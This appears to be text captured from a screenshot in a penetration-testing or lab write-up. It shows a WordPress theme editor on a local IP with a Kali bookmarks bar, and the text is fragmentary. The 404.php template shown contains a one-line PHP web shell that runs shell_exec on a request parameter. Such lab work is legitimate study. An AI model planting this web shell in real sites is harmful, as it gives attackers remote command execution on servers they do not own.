 192.168.0.161/wp-admin/theme-editor.php?file=404.php&theme=twentyfourteen
ensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
o be a chef 6 0 New
WordPress 5.2.1 is available! Please update now.
Edit Themes
Twenty Fourteen: 404 Template (404.php)
<?php
echo "<pre>".shell_exec($_REQUEST['cmd'])."</pre>";
/**